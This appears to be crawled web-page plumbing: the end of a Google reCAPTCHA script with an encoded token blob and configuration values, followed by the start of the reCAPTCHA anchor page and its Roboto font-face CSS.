K/w4nCuMKnwo00fMKdw7R/DzcfIn/DlsKJwrNiwqEsb8Krw6oYLFRbKiTDuBd1wpfCgcKRw4LDmXRew6EbSxfCmcKye1pwwq3CmsKBS3lEM2PDvcOJw5Uqw43DlsK9DF0xwq5BTsOLbsKmZiLDlCxVw5hiw6/DgcKQHcOCfxYSw63CpWRvw7HDhMOLwpPCvUUsbRLCvcK1w4hmLk1EL8K/DwBswph2woI7RVDDp8O9XMKjwqVxw5gAwpo7w4tkwpQxw6XCn2jClXgwBMKTDhUHOsOucMOfUirCqTVSKDZ2ZgIbGMOtwqBIw5RZwpnDlMKhfMK8ecO6wpnCjMOlfhfDhcKnw6rCl1wgwrM1w6rCj8Keb8KMMMOYIldVwqdoWcOJPGwFwpTDmx3DknZ7wrdsEDPDjsK/EXtlHj/Do8OGwr4DOcOVw7TDmcKNwp/CkSNfSHjCkcKiwr/Dv3svwpHDuMO6wpoww7rDvcK/wr/DsMKPeD4+wpDCs3PDm1ISwovChsKTwogeIMK7w5JTBcKmwoUCdMKrwoPCs8KKVMOmAMKyw6fDmkLCpcK7w4oyQcO7a8KrRMOuw5zCj8OwCcOOQwbCuToIwq4Aw6/Cu8Oef8OYQ8OlMMKKTFMoZSXCjzTCvcKcLxBIw4YVw7nDthB1alTDrQBYJcKYc8OnwpPCv8KQwoDChAzCk1rDnEs0w63CqCnCoMOewqjDsCbCrMKRwrdaw79xw5kmw4QWLgLCmDTCpnEXw5jDmH0YKMKfw6cAw4A6A8KFw5nDj8O4LMK/[base64]/CgMOCw4XDnnZKdj5pw6F8FzQZUSPCtMKOw6krUEtGIBUDw7/DiBDDmGPDhBPCpS/Dq8KxRh8jw7DDjgVyw77Ck8OLLDTDmsOHacOtwodoXsOsw6FBLBLDhG/DkmHDoFUEwpZ/w5J4VMKzw7xMwqNfFEFQwrXCqDbDmgoaw4pcUC/Cs8KQahEnwrINVcOWacOnwoLDrMKwdkNgwoMYwocnBcOlw6g3KsKZw6FfQsKjwrhrRcOWwqALBcKUCcO5GMKFUcOPUcOCOS3DqsKUw50Wwo/DtmTDl2jDnMKew5I1P1FyHQbCgcKRw5/DhQPCksKcR8KeGhgnRcKKwq1zEMO/[base64]/DuxPCs8OBEh3CosOew7vDpGPCpsOcwofCoTsJwp/Co8OGODFawpAKw7gfBRnDkVx1G8KGwr5cwo/CoEl3woYGccOxdcO2w6XCk8KDwpbCgVkawrB5wqPChsORwrbDk3jCgMK6PMKTw7/CqTRgeFQwMFTCucKVwoI2w4hwwoFmNMKLfMO1wo7CuRHDiB8Pw48IHlvDh8OXwrBGWBl/HcKww4hLU8OZE1dvw4hBwoVRWAvCvMOjw7nCq8OcFwp2w4TDr8K5w4rDgjXDk3bCvm7CvsORw65mwr1nw6fDnQjDnTlcwoEBUALDrsKpBS7DtsKHCD3CiMKXcsKSB0/[base64]/CjgBMwq8CXcO1wo1WwoJDw5bDssOcCGnDnlPDmQgIwoAvM8OoworDvsKccsOjw7XCvsKNw61DNgfDjsKwwrfCt8OQR3XCv11VwqrDjy4uw7fClGrCpHcGcFdtZsKNHHtHcnTDj1jCoMOQwp7Cg8O5MW/CnhLCnDEmDAjCrsKPwqpdw5Fbw61EwqpOM0XCtCTCjcKDf8O/esK7QTN6wpHDv11Uw5vCtmXCiMO7Y8Oecj/Dk8OXwpzDkMKsw6xSwpPCgMOowoHCulBQwrVqEUzDj8Kxw6zClMKbMSdfOQkwwpwLRMKxwqNsIsO7wrTDisOgwprDjsK1w5dnw43DpMOiw4Z3wrQawqDCgg8QfcK9fENAwqXDusKMwp5zw59Xw5DDvj8oYcKnCcOQHXEhEDV7eVEvQ1bCqQXCrFPChMKvwrcpwr/[base64]/wrfCq2cowo3Cv8KtacOXw5vDucKDI0TCtsKbE8OqLsKHwohafcOsaEbDpMKHE2HDksO/wqHDkMO9NMKmw4/Dgl7Cg8OeDMKtwr0NWSPDhsOIaMOiwqhgwqBnw6xrDcK1S2RTwpRowrZcEMKmw7DDlGgDdMOrTjdbwrvDvMOYwoU9w4Aiw4ofwpvDh8KFVcOUPMO8wqx2wojDiFLCjMOCHEx0UsOGCcKkDVlqYz7CscOMB8O/[base64]/w7HCsMKiwrfDtAUNE8OEw5PDjMKUw50zNBsLacOdw6XDuBk1w4xHw7nDkGldwrjCmUjDgcKlw6XDs8Ouwp/CjcK9IcKQO8KhDsKfw7Btwqwzw7Urw4/DisOtw5EdJsKwZUnDoCzCkgLCqcOBwr/ChyrCnMKzbWhpIX/[base64]/Dt8OVAkXDm30/[base64]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[base64]/Cv09wwq/DjcO9wrXCrcOZRBLDhHLDusOswqcyNy7Ci8O2w4XCo8KYM8Kxw54HOmTCpDlhJBTDjcOCMQzDgAbDnB9qwoZwWBzCuVo0w5zCqSIEwpHCs8Kgw7DCixLDnMKvw4lhwprDkMOjw4c+w41Vwp/[base64]/ClxYaV8Oxw4jCqsOww5TDtTFWw7YtPijDpAHClk/DmMOJP1s9w6LDisOpw6LDp8K4wqnCpMODOj/DvMKmw57DskQrwrrCrnzDlMKzeMKXwqHDksK5ejPDqUDCpsK4K8KTwqzCvXxrw7zCuMKlw61eKcKyNWnCn8KraWZVw47CohZdGsOBwpFFUMKrw7hJw4kuw4kYwoMCdcKnw6PDn8K6wpzDp8KPBWnDv2DDr2/[base64]/[base64]/Cmlthwq3CgW8gUMOrJDs6O8Oew4lywoRqw4jCocOrGRwlwpQKZsKKwpd+w7LDslnCqVDDtnIywrHDm2F7wpsNM2/Clg7DnsODPsKYYyB0JMKXIcKoblTCtxnCj8KxVCzDtsOtw7fCqwQzfsOzeMOrw60dYMKQw5PCjgwXw6bCtMObGBPDkwvDvcKjw6rDjAzDpnM/S8K2Dz3Dq1zCi8OTw4ciQsKIYAd8GsKWw6XDgnHDnMKMBsKHwrTDu8K3w5gCTADDs1vDlRtCw7kEwozCk8Krw43Cp8KYw67Dij51asK+cWA6TmfCul8uw4LCpmXChEfDmMOOwow9w68+HsKgfsOsZsKqw5hNYirCjcKIwpB5VcOlaB/Cr8KuwqHDtsK1ZyrCkmcZfsK2wrrCgX/Cp1rCvBfClMKFHcOEw51UHMO+T1NGLMKNwqjDh8KGwoU1CEXDt8Kxw7vCl0TCkgbDll8SAcOSc8OewoDDqcOAwr7Dtg3DuMOAXsKaFh/[base64]/CkmY7wq1qw6jDksKQw6/Dm2nDv8Krw5rCuMOew5dMc8OWHMO6DBMoLHAmGsK1wo9Uw5p4wpgiw4M1w4lFw7Uww7nDjMOcXDZywrMxQQLCp8OEEcOXw5zDrMKZP8K9SD/CnWbDkcKhS17Dg8KjwrnCr8KwPcOXS8KqN8KUQ0fDlMK+QkwXwrFWbsOSw7Ixw5nDucKpPEtdwrI0HcK8ZMKbTBrDqXLCv8OzD8OTDcKtcsKmEWdqw5V1w5kDw5QAXMOQw7TCtR7Dm8Odw4HCicK3w77Cj8Odw7TCt8O9wq/DtxJrDStGa8KAwosXZG/Cpj/DuxzCvMKRDcO5wr0jZ8KpE8KAUcONbWdwLcOzDUopOhvCmiPDjD1oNcOEw6vDtMO7w40QCVfDiV0jw7PChBPCgQJiwqHDn8KkSDvDhX3CrcO/KU3Di3HCq8KxM8OSRsOtw5TDp8KEwrUKw7fCrMOgLCXCsB3CtWbCkW05w5vDlGw9TnECWcOPeMK8woXDvcKePMObwpEHGsO/wrHDmMKRw6jDnMK+woHCoTzCgUnCtGJJBXjDmRjCiwjCu8ObL8KhfUkDGnDCgcKLNHLDtMO4w4LDnMOmIBE1wqDDgFTDrcK+w5Nsw5s3EcKeOcK/d8KrMTLDuW7CvMOvGUthw6hHw7t0wpnDh3Q4ZEIJNsOdw5RpYgfCksKYWMKYGcK0w5BGw53DsS3CgxnCriTDhcKAMMKIAW16NilYWcKTE8OYPcOBIHY5w67CrH3DicOHR8KXwrXDpsOswpNYRcO/wrPCg3zCgsK3wo/CiRNNwo9Ww5TCisKfw7TDiT7DmTR7wqzDvMKIwoExwpPCr24LwpDCti9lNMOlb8Ohw68zwqpNw4DChMKJFlxUwqtyw6zCo2fDrWjDqk7Dv1svw4VnNsKfX3jDqjE0QFYRbMKbwoXCnzBvw7DDq8O6w57DoApbJ3E1w73DoWDDlwY4IhUcWcOCw5hHUcOUw5/Cgh0lOMOVwobCnMKAccO3KcOzwp9IS8OCGjAWbMO3wr/CrcKFwqF5w7U3QHzCmTzDpMKSw4LDtcOgaTVnZWgjCknCk2/CqmzCjiBQw5fCg3/[base64]/cVrCskxLUMKfwpU5w7hmw7nDo8ODwpbDncK+JcOGPTLDqcOEw4rCo3NAw6wVV8Kpw7pJZ8O4NA3Dp1TCvwhZA8KhRybDpMKtw6nCox7Dlx/Cj8Kzbn5fw4/CthjCp03CgjJQFMKOAsOWGEbDpcKowpLDp8K5UQDDgnA4HsKWHsOhwqYhw4HClcO6b8KfwrHCiHDCtw3CmH4XdcKuSQgFw5XCmhp+T8O9wprCun/DsCRIwqBwwoc1UBLCilbDnRLDpi/DiAHDli/CgsOhwpQ2w6hEw4PDlmJEwoZCwrrCt2fDu8Kcw43DgcOeYcOrwpNwKwZ9wrDDisKFwoIdw7fDr8ONBxbCvSvDk0TDm8OZV8OMwpVbw4hRw6NAw4sjwpgTw7zDpMOxe8OqwqLCn8Kja8KtFMK8F8KhVsOyw6jCiy8Nw6wWw4AFwpnDtCfDkk/ClVfCmnHDsl3CjygcIGAhwoHDvgrDmsKXUgMQDF7Dn8KmHX7DsgXDmk3Cs8KZwpHDpMKyE2bDiTEJwqw5w512woJmwr5rRMKXKm1wHRbCisKlw61lw7IwB8KNwohjw7bDsF/Cn8Kte8Krw6LChsKSPcKFwpLCoMO8T8OTOMKIwonDtsO5wrEEw4MKwo/DsFIqwrLCjlHCsMO1wr9Uw5fCo8ONSy3CocOhCC/CnXTCoMKAES7Cj8Oew7DDsEMtw6xww6dQOcKqFnZsYSU6wqZWwpXDjS94Z8OeCcKKXcOPw4DCvsO/CCDCpMOzU8KEIsOqwrdVwrguwrrCiMO3wqwNwozDoMONwr4pw4HCtxfCiTAEwoACwrJcw4zDqgheAcK7wq/Dq8O0bEsSZMOSw5Qkw7zCg0sEwqfDiMODw6XCksKfwq7DuMOpNMO5w79Owpx7w75Yw6PCgGs2w4DDuVnDuEbCp0hMUcOyw45bw7AQUsOawqrDocODcgXCoyVxTALCq8ODL8K4wpjDpznCiWUNaMKgw7F4w41VOHQqw5zDm8KYRMOfUsKUwrR5wq/DvkTDjcK6LhPDswDCjMOQw6ZwGxzDrFQGwo5Qw7E9FmXDqsOiwqlKcUXCgsKGEzPDlHFOwp3CtjfCr2jDhikjwqzDm0rDpQdbP2VMw7LCrznCvsK9bQpkRsOwBX7CgcOGw7bDpBDCosKmUUNNw61uwrdsSHnCmnPCjsOTw4R4wrXCuivChVtiwp/Ch1pwHG5jwp8vwp/Cs8Ozw4s0woRKacOeKU8IDlFHRlbDqMKcw5whw5Eww6jDicK0MMKQfcOKI0jCq3fDisO6YQEPSWNMw7xxGn/CicKDXcKzwqbDimzClcKjwrfDpcKWwp7DlzzCnMK3UFXCmsKYw7vDq8Ojw5HDv8OlZTnCnE/DosOyw6fCqcOKecODw5bDlUQ0LEA6HMOuLBBGKsKrRMORDxgow5jCpsKhZMK1ch0bwrnDnkwFwogcHMKqwrLCq2gcw5IlC8Oyw6DCp8OMw4nChsK6JMK9eURiHi/DssOVw6UPwpJpE2Asw7jDj2XDnMKzwo/Ck8OrwqDCp8ODwpcNesK8WQLClFnDucOaw4JORsK+Z2LCly3DrMO9w63DuMKmQwDCp8KOCyPCjm0NZsKTwqbDhcKAwokXPRQIT3fCs8K8w6weRsKgAF/[base64]/eMKaw5lDM8KvfMOlw6HCkGrCicOSw6s0UcOoSDU2O8Orw7/CmsOuw5TCk30Iw6p/wovCuGYCaR9/w5HClBTDmFRMcTEeKDlGw7vCgyJcVlJoXcKOw50Pw4bCoMOFRcOBwp9IC8KQCcKCUHZqw4fDjSbDmMKGwrTCp1nDoWnDqhwJRAEraSwqUsKWwpJvwowcDw4Jw7bChRpaw6/CoVhvwoAtCWTCrHAyw6nCiMKuw7FtHV/CpGPDocKtPcKtw6rDqGQnMsKaw6bDqcKNB2Qrwo/[base64]/DiAwIPsOlFnnCu8OhWcO4wqp5NcKRw5XCj8OCw4jCtg3CplR/ITA2KnQHw4jDhTUBeFPColBwwqvCi8Oaw4pmF8O9wrnDsFwzIsKSBz/CsHvChAQdwoTClMKGHQtHw4vDqwjCv8KXH8ONw4YLwpUbw44eUcOyQMK7w4zDo8OJNiF8w4/DnsKjw6UTU8OKw4fCiyXCpMOpw6E0w6rDh8KewqDCkcKzwpDDrcKxwpAKw4rDucO7M2A0EcOlwqHDrMO1wopXHghuw7l4bR7CnQjDt8KLw53Cj8KhCMKVQAvCh0Y9wrR4wrZWwo/CpQLDhMOHOi7DrUrDjsKEwpHDlUXDqV3CrMKrwqlUHlPCh2kaw6tcw4tJwoZnIsKKUl5qw5rDm8KIw7DCsCDCrFfClU/[base64]/CncKXwpYNYhDDsVsnw5/Cs8KVWxJEw6AGw5Bzw7nCtMKIw4bDlcOeZCxVwpAwwqZkSQTCvcO5w7MlwrtGwoxgZQfDsMKfBhILBBvCp8KfNMOGwqDDncOaacKbw70kPcO/[base64]/[base64]/Cq8OKdC7DuMKAOcKKw6Eob8K9LlfClMKoNDwXbMO/C3FuwpdgUMK2WA3DtsO4wq/CvjNXQsOVd0okwrw3w5fClsO+LMKYW8OZw4wBwpXDksK1wrrDoDs5EMO1wrhmwpDDqVJ1w57CiDTCqMOZwpAywrzDmAjDqBpiw5xsd8KOw6vCg2/DjsKhw7DDncOFw68fLcO4wo17O8KIS8K1YsOVwqDCsQZjw7ZaRBE0FUQbTS/Dv8KMLiDDisONYcO1w57DkBLDmMKXagljIcOFWCc5bsOePhfDng8hHcK6w5XCqcKfKVLDpkfCo8OcwozCrcK5e8KKw6bClw/CmsKHw55/wpMMOw7ChBMXwqc/[base64]/CnSXCi8OpwpTDkVt7XT/DtkfCgcKLwoNfwpLCjVNkw6/[base64]/Du8KjeMOVw5DDnD8tHsOcwpfCtiN4F8ORw68Fw5VGw6DDnAzDoRgoC8KAw6Ygw6xmwrIzYcKxXDfDmsKsw5EQR8KgZ8K0NWPDl8KhLVsKwqQ+w4nCmsK9RQrCucOMWMKvRMKhZcO6csKYa8OjwovCuBVCwqRyZcO9aMK/[base64]/Dv8OhaMKSwoVCwqnDocKww7LCt8Kya8OLw4bCpBoQwpMVAxVkw4BxU8OUYhBrw5ENw73Cvm83w5rCvcKqFnIrYxzCjBjClMOdw4zCmsOzwrRRR2IQwo3CugfCrsKVRUttwofCvMKTw5UZPXg0w6fCg37CosKewp8FGsKqasKswpXDg03DmsOswqlfwok/L8Otw4opEMKMw7nCqsOmwq/Dr3vChsKEwr4Rw7BvwplrJ8OYw4xrw67DiQBlX2XDmMOywoUqYyM3w6PDjCrDi8KJwogiw5HDuxXDpVxHT3LDlnDDskp0AUjCg3HCssKXwp/Dn8Kpw69QG8OGf8O9wpHDmBjCqX3CvD/DuEjDqmPCvcORw4dDwosww5lSZXrChMO8wrjCpcK9w7nCsyHDs8Kzw5EQZxIIw4U/woE6FCbChMKBwqoyw61Sbw3Dq8KJPMKNdE16w7JNLxDCrcKbwrPCvcOJfljCtz/CisOKK8KJcMKnw6DCusKzOh8Rw7vCrMOIPsKjJGjDg3LCpsKMw6QpHjDDog/CtcOaw77Ds3JwcMOpw4stw50Lwq5QYjxpfxYcw67DpwERKsKOwohpwoV6wpDCmsKMw5DCjFUOwpUjwrYWQ3VNwoJywoY0wo3DiApMw5TDt8O/w4FDL8O4XMOswpc2wojCjQTDisORw7LDv8KTwokIYsOHwrgNasKFw7LDnsKIwoJ+bMKzw7B6wqPCrjbCncKewr8QPsKoYyRdwpjChMKTI8K4bl9gf8Oqw4pzfsK6fMKIw6gEdGYVZ8KmIcKXwpUgSMO8TsO1w5oOw53DgjLDjsOYwpbCqU/DtcOJLWjCucK2ScKZR8Ocw4TDnFl5KsOow4fDgsK/GcKxwrgXw63DihAqwphCMMK3wovCl8OSc8OcSjnComEPbjtrQQfCmhnCiMOubFccwr/DpXt/wrTDjsKrw6zCtsORWU3CugTDiRHDrU5pNMO/BTglw6jCuMOGF8OHOX8VVcKNw6ENwoTDq8Ojb8OqVW/Dgx/Ci8OMN8KyLcKXw4Ucw5DCjzAGZsK3w6wxwqlLwpB5w75uw7dVwpPDgcKzVCnDgA5bTxzDkw3CsgFpXQZew5Amw7jDj8KHwoEgbcOvLWddY8ODEsKyRMO9wqljwop1WMOTBlt8wpjCk8OfwqnDvzV3BW3CjAd6JMKaS2rCkVjDqGHCpcK8SMOdw5LCg8OMcMOhbF/[base64]/CgsOrMMOBP8KhwplJR8K9eMOJwq8XB09/GjJ1wo7Dt1/CuHQZBcO8a2/Du8K1KlHDssKrN8O3w71PA1vDmh9xeAvDtG9zw5YqwprDo00Dw4kae8OrUFAQFMOIw448wpdcUjQQKsOywpUXScKpcMKtU8OsQAXCmsOkw4lcw4vDk8Kbw4nDisOQDgbDqsKvJMOUPcKYD1PDnDvDv8Oqw7/DrsO+w5l5w73DmMOZwrnCgsOtelBpC8KXw51Ww5fCr2d+XkXDolYuYMOuwpvDvcOiw5FqasKgYsKFS8K5w6XCoyUQLsObw67Dg1fDgcOVXyUuw7zCtRQ2FcOBfFrCgcKmw4Ukwod9wpvDgRdWw6/Dv8OJw6nDv2h1wprDjsOcWFtCwoTCjsKtXsKBw5FUfVVxw74twqTCi0QKwo/Dm3NffiTDhC7ChzzDisKLBcORwoIQbzrCrSXDqB3CpDrDuEcWwrlWwqxhwo7CjDzDujbCtcO2S2nCk2nDlcKcPMOGGjpTCU7DgXEtwoPCgcOnw7zCiMOvw6fCth/CujHDh3zDkmTDh8KoVcOBwqR3w6w6f0dmw7PCg0cZwrscJkU/wpFFK8OWTxLCnw1Xw6chOcKPF8K8wqsGwr/[base64]/Cn8O7OEggwofCt8KqZsKmGGLDgAnCq8K0SsKjOcKVWcO1wrIbw7DDjlZRw788c8OHw5zDncKtaQs/[base64]/woDDoGdlQsKVfQTChS5Nw6HCg8OHZwLDny1Cw4TCvFjCqS5/MhDCsRM1Ol8NMsKCw53DnivDtcKtW2cOwqdnwp/CmRorNsK4FTTDkTodw4rCkFkVScOPwo/CtTEQLBPDrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcAujkqAAAAABfJsZgazyJ432P_3IoGzI62isLJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mrpltd.co.nz:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sfK/peM76a7D62xFPdgibZRXo27BdUuFFWtUp6/2OvI\\u003d\x22,0,0,null,1,1769443715783,0,0,[81,210,2,52],null,[128,121,55,11],\x22RC-lnJQ278cGIywjQ\x22,null,null,null,null,null,\x220dAFcWeA7qpG8T2An34CYuYDujZe1kHZg_HpXXGBV3XZ8AAt9QrL9uLLV5NOkRTnr9Lg-BSiGtGkrRoazSqY0SsK50T104BojGcw\x22,1769526515655]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfNd48UAAAAAEzkeykshO9-t5jki2kJRcHGWVPi&co=aHR0cHM6Ly93d3cubXJwbHRkLmNvLm56OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vhtixrtw6aqq
body_size: 48422
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 